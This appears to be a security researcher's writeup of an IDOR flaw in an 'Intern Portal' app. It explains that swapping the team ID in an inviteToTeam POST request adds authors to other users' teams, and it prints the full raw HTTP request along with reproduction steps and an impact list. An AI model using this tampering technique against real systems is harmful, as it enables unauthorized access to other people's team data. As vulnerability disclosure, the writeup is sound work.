During a security assessment of the app Intern Portal, I discovered a critical IDOR vulnerability that allows attackers to inject authors into arbitrary teams by tampering with a client-controlled parameter.
What makes this interesting is not just the IDOR itself — but how it breaks the entire trust model of team-based collaboration systems.
Application Logic (How It Should Work)
Normally, the flow is:
Client → Invite Author → Backend → Validate Team Ownership → Add Author
But in this case:
Client → Invite Author → Backend ❌ (No Authorization Check) → Add Author
The backend completely trusts the team ID sent by the client.
Step-by-Step Reproduction
Step 1: Attacker Login
Login using a normal user account.
Step 2: Trigger Legitimate Action
Invite an author to your own team.
Step 3: Intercept Request (Burp Suite)
Capture request:
POST /client/authorinteraction/inviteToTeam/ajax_context:1/ HTTP/2
Host: intern.com
Content-Type: application/x-www-form-urlencoded
Step 4: Identify the Critical Parameter
params[2][name]=team
params[2][value]=25998
Step 5: Exploit
Replace:
25998 (attacker team)
with:
Victim Team ID
Step 6: Send Request
Server responds successfully
Author added to victim team
Affected Request
POST /client/authorinteraction/inviteToTeam/ajax_context:1/ HTTP/2
Host: intern.com
Cookie: session=<valid_session_cookie>
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
Accept: application/json, text/javascript, /; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Origin: https://intern.com
Referer: https://intern.com/client/orderadministration/index
Connection: close

action=%2Fclient%2Fauthorinteraction%2FinviteToTeam%2Fajax_context%3A1%2F
¶ms[0][name]=authorId
¶ms[0][value]=745494
¶ms[1][name]=targetContainerId
¶ms[1][value]=AuthorInviteToTeam745494
¶ms[2][name]=team
¶ms[2][value]=25998
<– 🔥 Vulnerable Parameter (Replace with victim team ID)
Impact
An attacker can exploit this vulnerability to:
- Add arbitrary users (authors) to any victim team without authorization
- Inject attacker-controlled accounts into victim teams (malicious insider scenario)
- Gain unauthorized access to team-specific data, tasks, or workflows
- Manipulate team composition, leading to business logic abuse
- Disrupt normal operations by adding/removing or influencing team members
- Potentially escalate privileges indirectly if team roles grant elevated permissions
- Abuse collaboration features to perform unauthorized actions within victim teams
- Compromise the integrity and trust of the platform’s access control model